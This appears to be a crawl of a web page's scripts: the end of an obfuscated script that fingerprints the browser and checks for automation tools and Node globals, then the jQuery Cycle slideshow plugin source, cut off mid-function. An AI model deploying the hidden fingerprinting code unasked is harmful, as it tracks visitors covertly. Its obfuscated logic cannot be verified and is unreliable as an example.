'\x6c\x48\x38\x50'),_0xbece('0x129', '\x77\x4a\x52\x52'),function(){var _0x193027=safari;return _0x193027;}],[_0xbece('0x12a', '\x48\x47\x32\x70'),_0xbece('0x12b', '\x43\x24\x76\x49'),function(){var _0x3840a2=awesomium;return _0x3840a2;}],[_0xbece('0x12c', '\x21\x75\x76\x31'),_0xbece('0x12d', '\x23\x4b\x40\x50'),function(){var _0x12676c=puffinDevice;return _0x12676c;}],[_0xbece('0x12e', '\x46\x5b\x53\x4b'),_0xbece('0xa3', '\x5d\x47\x5d\x42'),function(){var _0x878f9e=__nightmare;return _0x878f9e;}],[_0xbece('0x12f', '\x34\x6a\x31\x4d'),_0xbece('0x130', '\x23\x5d\x6f\x26'),function(){var _0x1633b2=domAutomation;return _0x1633b2;}],[_0xbece('0x131', '\x25\x29\x21\x67'),_0xbece('0x132', '\x37\x62\x6e\x6b'),function(){var _0xf8b7dc=domAutomationController;return _0xf8b7dc;}],[_0xbece('0x133', '\x38\x4c\x35\x69'),_0xbece('0x12d', '\x23\x4b\x40\x50'),function(){var _0x3b51ca=_Selenium_IDE_Recorder;return _0x3b51ca;}],[_0xbece('0x134', '\x64\x34\x68\x6a'),_0xbece('0x106', '\x26\x32\x74\x23'),function(){return document[_0xbece('0x135', '\x6c\x48\x38\x50')];}],[_0xbece('0x136', '\x34\x6a\x31\x4d'),_0xbece('0x137', '\x29\x59\x6e\x5e'),function(){return document[_0xbece('0x138', '\x48\x47\x32\x70')];}],[_0xbece('0x139', '\x77\x4a\x52\x52'),_0xbece('0x132', '\x37\x62\x6e\x6b'),function(){return process[_0xbece('0x13a', '\x46\x5b\x53\x4b')];}],[_0xbece('0x13b', '\x5d\x47\x5d\x42'),_0xbece('0x13c', '\x52\x75\x59\x29'),function(){return global[_0xbece('0x13d', '\x46\x5b\x53\x4b')];}],[_0xbece('0x13e', '\x67\x61\x67\x64'),_0xbece('0x13f', '\x41\x71\x57\x31'),function(){return global[_0xbece('0x140', '\x6d\x4d\x5b\x70')];}],[_0xbece('0x141', '\x5b\x76\x6c\x24'),_0xbece('0x129', '\x77\x4a\x52\x52'),function(){return WebAssembly;}],[_0xbece('0x142', '\x63\x33\x72\x46'),_0xbece('0x143', '\x25\x6e\x62\x77'),function(){return require('\x66\x73');}],[_0xbece('0x144', '\x70\x4a\x42\x73'),_0xbece('0x108', '\x7a\x79\x6f\x30'),function(){return _0xb0bd0a[_0xbece('0x145', '\x43\x57\x52\x63')](globalThis,global);}],[_0xbece('0x146', '\x25\x6e\x62\x77'),_0xbece('0x147', '\x37\x62\x6e\x6b'),function(){return window[_0xbece('0x148', '\x21\x75\x76\x31')]();}],[_0xbece('0x149', '\x41\x23\x43\x77'),_0xbece('0x14a', '\x41\x23\x43\x77'),function(){return navigator[_0xbece('0x14b', '\x77\x4a\x52\x52')];}],[_0xbece('0x14c', '\x5b\x76\x6c\x24'),_0xbece('0x137', '\x29\x59\x6e\x5e'),function(){return navigator[_0xbece('0x14d', '\x67\x61\x67\x64')];}],[_0xbece('0x14e', '\x25\x29\x21\x67'),_0xbece('0x120', '\x2a\x43\x31\x24'),function(){return navigator[_0xbece('0x14f', '\x42\x5b\x7a\x33')];}],[_0xbece('0x150', '\x2a\x41\x51\x26'),_0xbece('0x151', '\x5d\x47\x5d\x42'),function(){return _0xb0bd0a[_0xbece('0x152', '\x21\x75\x76\x31')](navigator[_0xbece('0x153', '\x77\x4a\x52\x52')],'\x43');}],[_0xbece('0x154', '\x7a\x79\x6f\x30'),_0xbece('0x10e', '\x52\x75\x59\x29'),function(){window[_0xbece('0x155', '\x49\x6b\x37\x56')]=Object[_0xbece('0x156', '\x7a\x79\x6f\x30')](window);return window[_0xbece('0x157', '\x76\x48\x29\x5b')][_0xbece('0x158', '\x29\x59\x6e\x5e')];}],[_0xbece('0x159', '\x78\x59\x4b\x70'),_0xbece('0x15a', '\x52\x72\x53\x23'),function(){return _0xb0bd0a[_0xbece('0x15b', '\x32\x29\x52\x32')](window[_0xbece('0x15c', '\x32\x29\x52\x32')],0x0);}],[_0xbece('0x15d', '\x77\x4a\x52\x52'),_0xbece('0x15e', '\x25\x29\x21\x67'),function(){return _0xb0bd0a[_0xbece('0x15f', '\x43\x24\x76\x49')](window[_0xbece('0x160', '\x63\x37\x6f\x6e')],0x0);}],[_0xbece('0x161', '\x23\x5d\x6f\x26'),_0xbece('0x162', '\x38\x21\x4b\x51'),function(){return window[_0xbece('0x163', '\x35\x71\x73\x67')];}],[_0xbece('0x164', '\x63\x37\x6f\x6e'),_0xbece('0xb2', '\x77\x4a\x52\x52'),function(){return window[_0xbece('0x8f', '\x42\x5b\x7a\x33')][_0xbece('0x165', '\x7a\x79\x6f\x30')]();}],[_0xbece('0x166', '\x48\x47\x32\x70'),_0xbece('0x167', '\x66\x79\x6a\x37'),function(){return _0xb0bd0a[_0xbece('0x168', '\x5b\x76\x6c\x24')](Boolean,typeof process!==_0xbece('0x169', '\x32\x29\x52\x32')&&process[_0xbece('0x16a', '\x43\x24\x76\x49')]&&process[_0xbece('0x16b', '\x46\x5b\x53\x4b')][_0xbece('0x16c', '\x52\x72\x53\x23')]);}],[_0xbece('0x16d', '\x46\x5b\x53\x4b'),_0xbece('0x167', '\x66\x79\x6a\x37'),function(){return document[_0xbece('0x16e', '\x21\x75\x76\x31')];}],[_0xbece('0x16f', '\x36\x4e\x74\x24'),_0xbece('0x170', '\x6c\x48\x38\x50'),function(){return eval[_0xbece('0x171', '\x2a\x41\x51\x26')]()[_0xbece('0x44', '\x41\x23\x43\x77')];}],[_0xbece('0x172', '\x66\x79\x6a\x37'),_0xbece('0x173', '\x42\x5b\x7a\x33'),function(){return navigator[_0xbece('0x174', '\x40\x33\x65\x29')][_0xbece('0x175', '\x77\x49\x4a\x79')];}],[_0xbece('0x176', '\x43\x35\x78\x76'),_0xbece('0x177', '\x39\x44\x72\x31'),function(){return deviceType;}],[_0xbece('0x178', '\x42\x5b\x7a\x33'),_0xbece('0x179', '\x78\x59\x4b\x70'),function(){return screen[_0xbece('0x17a', '\x77\x49\x4a\x79')];}],[_0xbece('0x17b', '\x38\x4c\x35\x69'),_0xbece('0x113', '\x57\x40\x74\x41'),function(){return screen[_0xbece('0x17c', '\x6c\x48\x38\x50')];}],[_0xbece('0x17d', '\x26\x32\x74\x23'),_0xbece('0x17e', '\x7a\x79\x6f\x30'),function(){var _0x26b372=eoapi;return _0x26b372;}],[_0xbece('0x17f', '\x25\x29\x21\x67'),_0xbece('0x13f', '\x41\x71\x57\x31'),function(){var _0xe05c72=eoapi_VerifyThis;return _0xe05c72;}],[_0xbece('0x180', '\x6d\x4d\x5b\x70'),_0xbece('0x181', '\x40\x33\x65\x29'),function(){var _0x241e7e=eoapi_extInvoke;return _0x241e7e;}],[_0xbece('0x182', '\x25\x6e\x62\x77'),_0xbece('0x181', '\x40\x33\x65\x29'),function(){var _0x468d5c=eoWebBrowserDispatcher;return _0x468d5c;}],[_0xbece('0x183', '\x7a\x79\x6f\x30'),_0xbece('0x130', '\x23\x5d\x6f\x26'),function(){return window[_0xbece('0x184', '\x39\x44\x72\x31')];}],[_0xbece('0x185', '\x43\x57\x52\x63'),_0xbece('0x186', '\x36\x4e\x74\x24'),function(){return _0xb0bd0a[_0xbece('0x187', '\x39\x63\x38\x62')](navigator[_0xbece('0x188', '\x57\x40\x74\x41')][_0xbece('0x4d', '\x63\x37\x6f\x6e')],0x2);}],[_0xbece('0x189', '\x39\x63\x38\x62'),_0xbece('0x18a', '\x32\x45\x48\x59'),function(){return _0xb0bd0a[_0xbece('0x18b', '\x25\x29\x21\x67')](navigator[_0xbece('0x18c', '\x25\x29\x21\x67')][_0xbece('0x18d', '\x77\x4a\x52\x52')],0x2);}],[_0xbece('0x18e', '\x23\x4b\x40\x50'),_0xbece('0x123', '\x67\x61\x67\x64'),function(){return window[_0xbece('0x18f', '\x32\x29\x52\x32')];}],[_0xbece('0x190', '\x6d\x4d\x5b\x70'),_0xbece('0x191', '\x5b\x76\x6c\x24'),function(){return navigator[_0xbece('0x192', '\x63\x33\x72\x46')][_0xbece('0x193', '\x34\x6a\x31\x4d')][0x0][_0xbece('0x194', '\x6d\x4d\x5b\x70')];}],[_0xbece('0x195', '\x6a\x70\x41\x67'),_0xbece('0x15a', '\x52\x72\x53\x23'),function(){return navigator[_0xbece('0x196', '\x2a\x41\x51\x26')][_0xbece('0x197', '\x26\x32\x74\x23')][0x1][_0xbece('0x198', '\x38\x4c\x35\x69')];}],[_0xbece('0x199', '\x41\x71\x57\x31'),_0xbece('0x19a', '\x40\x33\x65\x29'),function(){return navigator[_0xbece('0x19b', '\x39\x63\x38\x62')][_0xbece('0x19c', '\x63\x33\x72\x46')][0x2][_0xbece('0x19d', '\x48\x47\x32\x70')];}],[_0xbece('0x19e', '\x6a\x70\x41\x67'),_0xbece('0x19f', '\x64\x34\x68\x6a'),function(){return navigator[_0xbece('0x1a0', '\x21\x75\x76\x31')][_0xbece('0x1a1', '\x39\x44\x72\x31')];}],[_0xbece('0x1a2', '\x41\x71\x57\x31'),_0xbece('0x17e', '\x7a\x79\x6f\x30'),function(){return navigator[_0xbece('0x1a3', '\x6d\x4d\x5b\x70')];}],[_0xbece('0x1a4', '\x23\x4b\x40\x50'),_0xbece('0x10b', '\x23\x5d\x6f\x26'),function(){return navigator[_0xbece('0x1a5', '\x43\x35\x78\x76')][_0xbece('0xfb', '\x23\x4b\x40\x50')];}],[_0xbece('0x1a6', '\x5d\x47\x5d\x42'),_0xbece('0x1a7', '\x26\x32\x74\x23'),function(){return navigator[_0xbece('0x19b', '\x39\x63\x38\x62')][_0xbece('0x1a8', '\x67\x21\x51\x30')];}]];try{var _0x3ffbfd=_0xbece('0x1a9', '\x42\x5b\x7a\x33')[_0xbece('0x1aa', '\x2a\x41\x51\x26')]('\x7c'),_0x1f210a=0x0;while(!![]){switch(_0x3ffbfd[_0x1f210a++]){case'\x30':_0x538ba2(_0xb0bd0a[_0xbece('0x1ab', '\x6d\x4d\x5b\x70')](_0x36cb13,_0x546aff));continue;case'\x31':var _0x4e54b9=_0xbece('0x1ac', '\x25\x6e\x62\x77');continue;case'\x32':_0x546aff[_0xbece('0x1ad', '\x37\x62\x6e\x6b')]([_0xb0bd0a[_0xbece('0x1ae', '\x39\x44\x72\x31')](_0xb0bd0a[_0xbece('0x1af', '\x39\x63\x38\x62')]('\x27',_0x4e54b9),'\x27')+_0xbece('0x1b0', '\x77\x49\x4a\x79'),_0xbece('0x1b1', '\x38\x4c\x35\x69'),function(){return _0x4e54b9[_0xbece('0x1b2', '\x76\x48\x29\x5b')]();}]);continue;case'\x33':if(_0x572be1){try{_0x55e7fb[_0xbece('0x1b3', '\x32\x45\x48\x59')]=_0xb0bd0a[_0xbece('0x1b4', '\x40\x33\x65\x29')](_0x3fdbd2,_0x572be1);}catch(_0x3b65d2){}}continue;case'\x34':var _0x3e38c8=_0x2efab0[_0xbece('0x1b5', '\x42\x5b\x7a\x33')](0x2);continue;case'\x35':_0xb0bd0a[_0xbece('0x1b6', '\x21\x75\x76\x31')](_0x5df945);continue;case'\x36':_0x49543a[_0xbece('0x1b7', '\x64\x34\x68\x6a')](_0xbece('0x1b8', '\x21\x75\x76\x31'))[_0xbece('0x1b9', '\x64\x34\x68\x6a')]=_0xb0bd0a[_0xbece('0x1ba', '\x63\x37\x6f\x6e')](_0xbece('0x1bb', '\x35\x71\x73\x67'),_0x530699[_0xbece('0x1bc', '\x25\x29\x21\x67')][_0xbece('0x1bd', '\x63\x33\x72\x46')]());continue;case'\x37':if(_0x31c81b){_0x546aff[_0xbece('0x1be', '\x64\x34\x68\x6a')]([_0x31c81b,_0xbece('0x1bf', '\x43\x57\x52\x63')]);_0xb0bd0a[_0xbece('0x1c0', '\x32\x29\x52\x32')](_0x538ba2,_0xb0bd0a[_0xbece('0x1c1', '\x52\x72\x53\x23')](_0x36cb13,_0x546aff));}continue;case'\x38':var _0x58bc5b=_0x2efab0[_0xbece('0x3f', '\x5b\x76\x6c\x24')](0x0,0x2);continue;case'\x39':if(!_0x530699[_0xbece('0x1c2', '\x5b\x76\x6c\x24')])_0x530699[_0xbece('0x1c3', '\x35\x71\x73\x67')]=_0xd69265;continue;case'\x31\x30':var _0x2efab0=_0xbece('0x1c4', '\x38\x21\x4b\x51');continue;}break;}}catch(_0x2ec221){_0x49543a[_0xbece('0x1b7', '\x64\x34\x68\x6a')](_0xbece('0x1c5', '\x46\x5b\x53\x4b'))[_0xbece('0x1c6', '\x46\x5b\x53\x4b')]=_0xb0bd0a[_0xbece('0x1c7', '\x39\x63\x38\x62')](_0xbece('0x1c8', '\x46\x5b\x53\x4b'),_0x530699[_0xbece('0x1c9', '\x70\x4a\x42\x73')](_0x2ec221[_0xbece('0x1ca', '\x6d\x4d\x5b\x70')]));}finally{if(_0x572be1)_0x55e7fb[_0xbece('0x1cb', '\x38\x4c\x35\x69')]=_0x572be1;}}());

--- FILE ---
content_type: text/javascript
request_url: https://charity.wanhai.com/jquery/CP/Front/js/jquery.cycle.all.min.js
body_size: 9803
content:
/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.99 (12-MAR-2011)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.3.2 or later
 */
(function($) {
    var ver = "2.99";
    if ($.support == undefined) {
        $.support = {
            opacity: !($.browser.msie)
        };
    }

    function debug(s) {
        $.fn.cycle.debug && log(s);
    }

    function log() {
        window.console && console.log && console.log("[cycle] " + Array.prototype.join.call(arguments, " "));
    }
    $.expr[":"].paused = function(el) {
        return el.cyclePause;
    };
    $.fn.cycle = function(options, arg2) {
        var o = {
            s: this.selector,
            c: this.context
        };
        if (this.length === 0 && options != "stop") {
            if (!$.isReady && o.s) {
                log("DOM not ready, queuing slideshow");
                $(function() {
                    $(o.s, o.c).cycle(options, arg2);
                });
                return this;
            }
            log("terminating; zero elements found by selector" + ($.isReady ? "" : " (DOM not ready)"));
            return this;
        }
        return this.each(function() {
            var opts = handleArguments(this, options, arg2);
            if (opts === false) {
                return;
            }
            opts.updateActivePagerLink = opts.updateActivePagerLink || $.fn.cycle.updateActivePagerLink;
            if (this.cycleTimeout) {
                clearTimeout(this.cycleTimeout);
            }
            this.cycleTimeout = this.cyclePause = 0;
            var $cont = $(this);
            var $slides = opts.slideExpr ? $(opts.slideExpr, this) : $cont.children();
            var els = $slides.get();
            if (els.length < 2) {
                log("terminating; too few slides: " + els.length);
                return;
            }
            var opts2 = buildOptions($cont, $slides, els, opts, o);
            if (opts2 === false) {
                return;
            }
            var startTime = opts2.continuous ? 10 : getTimeout(els[opts2.currSlide], els[opts2.nextSlide], opts2, !opts2.backwards);
            if (startTime) {
                startTime += (opts2.delay || 0);
                if (startTime < 10) {
                    startTime = 10;
                }
                debug("first timeout: " + startTime);
                this.cycleTimeout = setTimeout(function() {
                    go(els, opts2, 0, !opts.backwards);
                }, startTime);
            }
        });
    };

    function handleArguments(cont, options, arg2) {
        if (cont.cycleStop == undefined) {
            cont.cycleStop = 0;
        }
        if (options === undefined || options === null) {
            options = {};
        }
        if (options.constructor == String) {
            switch (options) {
                case "destroy":
                case "stop":
                    var opts = $(cont).data("cycle.opts");
                    if (!opts) {
                        return false;
                    }
                    cont.cycleStop++;
                    if (cont.cycleTimeout) {
                        clearTimeout(cont.cycleTimeout);
                    }
                    cont.cycleTimeout = 0;
                    $(cont).removeData("cycle.opts");
                    if (options == "destroy") {
                        destroy(opts);
                    }
                    return false;
                case "toggle":
                    cont.cyclePause = (cont.cyclePause === 1) ? 0 : 1;
                    checkInstantResume(cont.cyclePause, arg2, cont);
                    return false;
                case "pause":
                    cont.cyclePause = 1;
                    return false;
                case "resume":
                    cont.cyclePause = 0;
                    checkInstantResume(false, arg2, cont);
                    return false;
                case "prev":
                case "next":
                    var opts = $(cont).data("cycle.opts");
                    if (!opts) {
                        log('options not found, "prev/next" ignored');
                        return false;
                    }
                    $.fn.cycle[options](opts);
                    return false;
                default:
                    options = {
                        fx: options
                    };
            }
            return options;
        } else {
            if (options.constructor == Number) {
                var num = options;
                options = $(cont).data("cycle.opts");
                if (!options) {
                    log("options not found, can not advance slide");
                    return false;
                }
                if (num < 0 || num >= options.elements.length) {
                    log("invalid slide index: " + num);
                    return false;
                }
                options.nextSlide = num;
                if (cont.cycleTimeout) {
                    clearTimeout(cont.cycleTimeout);
                    cont.cycleTimeout = 0;
                }
                if (typeof arg2 == "string") {
                    options.oneTimeFx = arg2;
                }
                go(options.elements, options, 1, num >= options.currSlide);
                return false;
            }
        }
        return options;

        function checkInstantResume(isPaused, arg2, cont) {
            if (!isPaused && arg2 === true) {
                var options = $(cont).data("cycle.opts");
                if (!options) {
                    log("options not found, can not resume");
                    return false;
                }
                if (cont.cycleTimeout) {
                    clearTimeout(cont.cycleTimeout);
                    cont.cycleTimeout = 0;
                }
                go(options.elements, options, 1, !options.backwards);
            }
        }
    }

    function removeFilter(el, opts) {
        if (!$.support.opacity && opts.cleartype && el.style.filter) {
            try {
                el.style.removeAttribute("filter");
            } catch (smother) {}
        }
    }

    function destroy(opts) {
        if (opts.next) {
            $(opts.next).unbind(opts.prevNextEvent);
        }
        if (opts.prev) {
            $(opts.prev).unbind(opts.prevNextEvent);
        }
        if (opts.pager || opts.pagerAnchorBuilder) {
            $.each(opts.pagerAnchors || [], function() {
                this.unbind().remove();
            });
        }
        opts.pagerAnchors = null;
        if (opts.destroy) {
            opts.destroy(opts);
        }
    }

    function buildOptions($cont, $slides, els, options, o) {
        var opts = $.extend({}, $.fn.cycle.defaults, options || {}, $.metadata ? $cont.metadata() : $.meta ? $cont.data() : {});
        if (opts.autostop) {
            opts.countdown = opts.autostopCount || els.length;
        }
        var cont = $cont[0];
        $cont.data("cycle.opts", opts);
        opts.$cont = $cont;
        opts.stopCount = cont.cycleStop;
        opts.elements = els;
        opts.before = opts.before ? [opts.before] : [];
        opts.after = opts.after ? [opts.after] : [];
        if (!$.support.opacity && opts.cleartype) {
            opts.after.push(function() {
                removeFilter(this, opts);
            });
        }
        if (opts.continuous) {
            opts.after.push(function() {
                go(els, opts, 0, !opts.backwards);
            });
        }
        saveOriginalOpts(opts);
        if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg) {
            clearTypeFix($slides);
        }
        if ($cont.css("position") == "static") {
            $cont.css("position", "relative");
        }
        if (opts.width) {
            $cont.width(opts.width);
        }
        if (opts.height && opts.height != "auto") {
            $cont.height(opts.height);
        }
        if (opts.startingSlide) {
            opts.startingSlide = parseInt(opts.startingSlide);
        } else {
            if (opts.backwards) {
                opts.startingSlide = els.length - 1;
            }
        }
        if (opts.random) {
            opts.randomMap = [];
            for (var i = 0; i < els.length; i++) {
                opts.randomMap.push(i);
            }
            opts.randomMap.sort(function(a, b) {
                return Math.random() - 0.5;
            });
            opts.randomIndex = 1;
            opts.startingSlide = opts.randomMap[1];
        } else {
            if (opts.startingSlide >= els.length) {
                opts.startingSlide = 0;
            }
        }
        opts.currSlide = opts.startingSlide || 0;
        var first = opts.startingSlide;
        $slides.css({
            position: "absolute",
            top: 0,
            left: 0
        }).hide().each(function(i) {
            var z;
            if (opts.backwards) {
                z = first ? i <= first ? els.length + (i - first) : first - i : els.length - i;
            } else {
                z = first ? i >= first ? els.length - (i - first) : first - i : els.length - i;
            }
            $(this).css("z-index", z);
        });
        $(els[first]).css("opacity", 1).show();
        removeFilter(els[first], opts);
        if (opts.fit && opts.width) {
            $slides.width(opts.width);
        }
        if (opts.fit && opts.height && opts.height != "auto") {
            $slides.height(opts.height);
        }
        var reshape = opts.containerResize && !$cont.innerHeight();
        if (reshape) {
            var maxw = 0,
                maxh = 0;
            for (var j = 0; j < els.length; j++) {
                var $e = $(els[j]),
                    e = $e[0],
                    w = $e.outerWidth(),
                    h = $e.outerHeight();
                if (!w) {
                    w = e.offsetWidth || e.width || $e.attr("width");
                }
                if (!h) {
                    h = e.offsetHeight || e.height || $e.attr("height");
                }
                maxw = w > maxw ? w : maxw;
                maxh = h > maxh ? h : maxh;
            }
            if (maxw > 0 && maxh > 0) {
                $cont.css({
                    width: maxw + "px",
                    height: maxh + "px"
                });
            }
        }
        if (opts.pause) {
            $cont.hover(function() {
                this.cyclePause++;
            }, function() {
                this.cyclePause--;
            });
        }
        if (supportMultiTransitions(opts) === false) {
            return false;
        }
        var requeue = false;
        options.requeueAttempts = options.requeueAttempts || 0;
        $slides.each(function() {
            var $el = $(this);
            this.cycleH = (opts.fit && opts.height) ? opts.height : ($el.height() || this.offsetHeight || this.height || $el.attr("height") || 0);
            this.cycleW = (opts.fit && opts.width) ? opts.width : ($el.width() || this.offsetWidth || this.width || $el.attr("width") || 0);
            if ($el.is("img")) {
                var loadingIE = ($.browser.msie && this.cycleW == 28 && this.cycleH == 30 && !this.complete);
                var loadingFF = ($.browser.mozilla && this.cycleW == 34 && this.cycleH == 19 && !this.complete);
                var loadingOp = ($.browser.opera && ((this.cycleW == 42 && this.cycleH == 19) || (this.cycleW == 37 && this.cycleH == 17)) && !this.complete);
                var loadingOther = (this.cycleH == 0 && this.cycleW == 0 && !this.complete);
                if (loadingIE || loadingFF || loadingOp || loadingOther) {
                    if (o.s && opts.requeueOnImageNotLoaded && ++options.requeueAttempts < 100) {
                        log(options.requeueAttempts, " - img slide not loaded, requeuing slideshow: ", this.src, this.cycleW, this.cycleH);
                        setTimeout(function() {
                            $(o.s, o.c).cycle(options);
                        }, opts.requeueTimeout);
                        requeue = true;
                        return false;
                    } else {
                        log("could not determine size of image: " + this.src, this.cycleW, this.cycleH);
                    }
                }
            }
            return true;
        });
        if (requeue) {
            return false;
        }
        opts.cssBefore = opts.cssBefore || {};
        opts.cssAfter = opts.cssAfter || {};
        opts.cssFirst = opts.cssFirst || {};
        opts.animIn = opts.animIn || {};
        opts.animOut = opts.animOut || {};
        $slides.not(":eq(" + first + ")").css(opts.cssBefore);
        $($slides[first]).css(opts.cssFirst);
        if (opts.timeout) {
            opts.timeout = parseInt(opts.timeout);
            if (opts.speed.constructor == String) {
                opts.speed = $.fx.speeds[opts.speed] || parseInt(opts.speed);
            }
            if (!opts.sync) {
                opts.speed = opts.speed / 2;
            }
            var buffer = opts.fx == "none" ? 0 : opts.fx == "shuffle" ? 500 : 250;
            while ((opts.timeout - opts.speed) < buffer) {
                opts.timeout += opts.speed;
            }
        }
        if (opts.easing) {
            opts.easeIn = opts.easeOut = opts.easing;
        }
        if (!opts.speedIn) {
            opts.speedIn = opts.speed;
        }
        if (!opts.speedOut) {
            opts.speedOut = opts.speed;
        }
        opts.slideCount = els.length;
        opts.currSlide = opts.lastSlide = first;
        if (opts.random) {
            if (++opts.randomIndex == els.length) {
                opts.randomIndex = 0;
            }
            opts.nextSlide = opts.randomMap[opts.randomIndex];
        } else {
            if (opts.backwards) {
                opts.nextSlide = opts.startingSlide == 0 ? (els.length - 1) : opts.startingSlide - 1;
            } else {
                opts.nextSlide = opts.startingSlide >= (els.length - 1) ? 0 : opts.startingSlide + 1;
            }
        }
        if (!opts.multiFx) {
            var init = $.fn.cycle.transitions[opts.fx];
            if ($.isFunction(init)) {
                init($cont, $slides, opts);
            } else {
                if (opts.fx != "custom" && !opts.multiFx) {
                    log("unknown transition: " + opts.fx, "; slideshow terminating");
                    return false;
                }
            }
        }
        var e0 = $slides[first];
        if (opts.before.length) {
            opts.before[0].apply(e0, [e0, e0, opts, true]);
        }
        if (opts.after.length) {
            opts.after[0].apply(e0, [e0, e0, opts, true]);
        }
        if (opts.next) {
            $(opts.next).bind(opts.prevNextEvent, function() {
                return advance(opts, 1);
            });
        }
        if (opts.prev) {
            $(opts.prev).bind(opts.prevNextEvent, function() {
                return advance(opts, 0);
            });
        }
        if (opts.pager || opts.pagerAnchorBuilder) {
            buildPager(els, opts);
        }
        exposeAddSlide(opts, els);
        return opts;
    }

    function saveOriginalOpts(opts) {
        opts.original = {
            before: [],
            after: []
        };
        opts.original.cssBefore = $.extend({}, opts.cssBefore);
        opts.original.cssAfter = $.extend({}, opts.cssAfter);
        opts.original.animIn = $.extend({}, opts.animIn);
        opts.original.animOut = $.extend({}, opts.animOut);
        $.each(opts.before, function() {
            opts.original.before.push(this);
        });
        $.each(opts.after, function() {
            opts.original.after.push(this);
        });
    }

    function supportMultiTransitions(opts) {
        var i, tx, txs = $.fn.cycle.transitions;
        if (opts.fx.indexOf(",") > 0) {
            opts.multiFx = true;
            opts.fxs = opts.fx.replace(/\s*/g, "").split(",");
            for (i = 0; i < opts.fxs.length; i++) {
                var fx = opts.fxs[i];
                tx = txs[fx];
                if (!tx || !txs.hasOwnProperty(fx) || !$.isFunction(tx)) {
                    log("discarding unknown transition: ", fx);
                    opts.fxs.splice(i, 1);
                    i--;
                }
            }
            if (!opts.fxs.length) {
                log("No valid transitions named; slideshow terminating.");
                return false;
            }
        } else {
            if (opts.fx == "all") {
                opts.multiFx = true;
                opts.fxs = [];
                for (p in txs) {
                    tx = txs[p];
                    if (txs.hasOwnProperty(p) && $.isFunction(tx)) {
                        opts.fxs.push(p);
                    }
                }
            }
        }
        if (opts.multiFx && opts.randomizeEffects) {
            var r1 = Math.floor(Math.random() * 20) + 30;
            for (i = 0; i < r1; i++) {
                var r2 = Math.floor(Math.random() * opts.fxs.length);
                opts.fxs.push(opts.fxs.splice(r2, 1)[0]);
            }
            debug("randomized fx sequence: ", opts.fxs);
        }
        return true;
    }

    function exposeAddSlide(opts, els) {
        opts.addSlide = function(newSlide, prepend) {
            var $s = $(newSlide),
                s = $s[0];
            if (!opts.autostopCount) {
                opts.countdown++;
            }
            els[prepend ? "unshift" : "push"](s);
            if (opts.els) {
                opts.els[prepend ? "unshift" : "push"](s);
            }
            opts.slideCount = els.length;
            $s.css("position", "absolute");
            $s[prepend ? "prependTo" : "appendTo"](opts.$cont);
            if (prepend) {
                opts.currSlide++;
                opts.nextSlide++;
            }
            if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg) {
                clearTypeFix($s);
            }
            if (opts.fit && opts.width) {
                $s.width(opts.width);
            }
            if (opts.fit && opts.height && opts.height != "auto") {
                $s.height(opts.height);
            }
            s.cycleH = (opts.fit && opts.height) ? opts.height : $s.height();
            s.cycleW = (opts.fit && opts.width) ? opts.width : $s.width();
            $s.css(opts.cssBefore);
            if (opts.pager || opts.pagerAnchorBuilder) {
                $.fn.cycle.createPagerAnchor(els.length - 1, s, $(opts.pager), els, opts);
            }
            if ($.isFunction(opts.onAddSlide)) {
                opts.onAddSlide($s);
            } else {
                $s.hide();
            }
        };
    }
    $.fn.cycle.resetState = function(opts, fx) {
        fx = fx || opts.fx;
        opts.before = [];
        opts.after = [];
        opts.cssBefore = $.extend({}, opts.original.cssBefore);
        opts.cssAfter = $.extend({}, opts.original.cssAfter);
        opts.animIn = $.extend({}, opts.original.animIn);
        opts.animOut = $.extend({}, opts.original.animOut);
        opts.fxFn = null;
        $.each(opts.original.before, function() {
            opts.before.push(this);
        });
        $.each(opts.original.after, function() {
            opts.after.push(this);
        });
        var init = $.fn.cycle.transitions[fx];
        if ($.isFunction(init)) {
            init(opts.$cont, $(opts.elements), opts);
        }
    };

    function go(els, opts, manual, fwd) {
        if (manual && opts.busy && opts.manualTrump) {
            debug("manualTrump in go(), stopping active transition");
            $(els).stop(true, true);
            opts.busy = 0;
        }
        if (opts.busy) {
            debug("transition active, ignoring new tx request");
            return;
        }
        var p = opts.$cont[0],
            curr = els[opts.currSlide],
            next = els[opts.nextSlide];
        if (p.cycleStop != opts.stopCount || p.cycleTimeout === 0 && !manual) {
            return;
        }
        if (!manual && !p.cyclePause && !opts.bounce && ((opts.autostop && (--opts.countdown <= 0)) || (opts.nowrap && !opts.random && opts.nextSlide < opts.currSlide))) {
            if (opts.end) {
                opts.end(opts);
            }
            return;
        }
        var changed = false;
        if ((manual || !p.cyclePause) && (opts.nextSlide != opts.currSlide)) {
            changed = true;
            var fx = opts.fx;
            curr.cycleH = curr.cycleH || $(curr).height();
            curr.cycleW = curr.cycleW || $(curr).width();
            next.cycleH = next.cycleH || $(next).height();
            next.cycleW = next.cycleW || $(next).width();
            if (opts.multiFx) {
                if (opts.lastFx == undefined || ++opts.lastFx >= opts.fxs.length) {
                    opts.lastFx = 0;
                }
                fx = opts.fxs[opts.lastFx];
                opts.currFx = fx;
            }
            if (opts.oneTimeFx) {
                fx = opts.oneTimeFx;
                opts.oneTimeFx = null;
            }
            $.fn.cycle.resetState(opts, fx);
            if (opts.before.length) {
                $.each(opts.before, function(i, o) {
                    if (p.cycleStop != opts.stopCount) {
                        return;
                    }
                    o.apply(next, [curr, next, opts, fwd]);
                });
            }
            var after = function() {
                opts.busy = 0;
                $.each(opts.after, function(i, o) {
                    if (p.cycleStop != opts.stopCount) {
                        return;
                    }
                    o.apply(next, [curr, next, opts, fwd]);
                });
            };
            debug("tx firing(" + fx + "); currSlide: " + opts.currSlide + "; nextSlide: " + opts.nextSlide);
            opts.busy = 1;
            if (opts.fxFn) {
                opts.fxFn(curr, next, opts, after, fwd, manual && opts.fastOnEvent);
            } else {
                if ($.isFunction($.fn.cycle[opts.fx])) {
                    $.fn.cycle[opts.fx](curr, next, opts, after, fwd, manual && opts.fastOnEvent);
                } else {
                    $.fn.cycle.custom(curr, next, opts, after, fwd, manual && opts.fastOnEvent);
                }
            }
        }
        if (changed || opts.nextSlide == opts.currSlide) {
            opts.lastSlide = opts.currSlide;
            if (opts.random) {
                opts.currSlide = opts.nextSlide;
                if (++opts.randomIndex == els.length) {
                    opts.randomIndex = 0;
                }
                opts.nextSlide = opts.randomMap[opts.randomIndex];
